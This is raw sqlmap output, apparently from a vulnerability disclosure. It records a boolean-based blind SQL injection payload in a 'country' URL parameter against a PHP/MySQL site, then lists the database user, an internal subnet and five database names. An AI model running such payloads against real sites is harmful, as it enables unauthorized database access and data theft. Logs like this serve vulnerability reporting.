 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: country
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=%E5%A4%8F%E5%A8%81%E5%A4%B7&country=%E7%BE%8E%E5%9B%BD' AND 6453=6453 AND '
---
[13:28:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5
[13:28:21] [INFO] fetching database users
[13:28:21] [INFO] fetching number of database users
[13:28:21] [INFO] resumed: 1
[13:28:21] [INFO] resumed: 'changlulu'@'10.1.1.0/255.255.255.0'
database management system users [1]:
[*] 'changlulu'@'10.1.1.0/255.255.255.0'
[13:28:21] [INFO] fetching database names
[13:28:21] [INFO] fetching number of databases
[13:28:21] [WARNING] running in a single-thread mode. Please consider usage of option '--thre
[13:28:21] [INFO] retrieved: 5
[13:28:23] [INFO] retrieved: information_schema
[13:29:31] [INFO] retrieved: newbbs_utf8
[13:30:20] [INFO] retrieved: qyer
[13:30:34] [INFO] retrieved: qyercms
[13:31:17] [INFO] retrieved: ucenter_utf8
available databases [5]:
[*] information_schema
[*] newbbs_utf8
[*] qyer
[*] qyercms
[*] ucenter_utf8